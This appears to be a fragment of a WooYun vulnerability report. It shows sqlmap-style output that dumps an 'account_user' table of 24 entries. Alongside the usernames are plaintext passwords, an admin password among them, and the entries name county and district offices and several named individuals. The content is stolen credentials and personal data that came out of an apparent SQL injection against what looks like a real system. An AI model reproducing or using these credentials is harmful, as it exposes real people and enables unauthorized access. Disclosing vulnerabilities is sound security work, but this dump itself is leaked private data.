 [21:58:15] [INFO] analyzing table dump for possible password hashes
Database: account
Table: account_user
[24 entries]
+--------------+-----------+-----------+--------+
| name | username | password | status |
+--------------+-----------+-----------+--------+
| 仪陇县 | yl | 93930609 | 1 |
| 仪陇继续 | yljx | 123 | 1 |
| 南部县 | nb | 123 | 1 |
| 南部继续 | nbjx | 123 | 1 |
| 嘉陵区 | jl | 3634095 | 1 |
| 嘉陵继续 | jljx | 123 | 1 |
| 注册管理 | zlh1 | LHON0514 | 1 |
| 熊惊\\?ff\\?c2 | xjt | 123 | 1 |
| 管理员 | admin | xjy021223 | 1 |
| 营山县 | ys | 08210735 | 1 |
| 营山继续 | ysjx | 123 | 1 |
| 蓬安县 | pa | 123 | 1 |
| 蓬安继续 | pajx | 123 | 1 |
| 西充县 | xc | 123 | 1 |
| 西充继续 | xcjx | 123 | 1 |
| 谌曼怡 | smy | 813520 | 1 |
| 郑丽鸿 | ZLH | LHON0514 | 1 |
| 阆中市 | lz | 306372 | 1 |
| 阆中继续 | lzjx | 123 | 1 |
| 陈明秀 | CMX | 870625 | 1 |
| 顺庆区 | sq | ncsq123 | 1 |
| 顺庆继续 | sqjx | 123 | 1 |
| 高坪区 | gp | 123 | 1 |
| 高坪继续 | gpjx | 123 | 1 |
+--------------+-----------+-----------+--------+
www.wooyun.org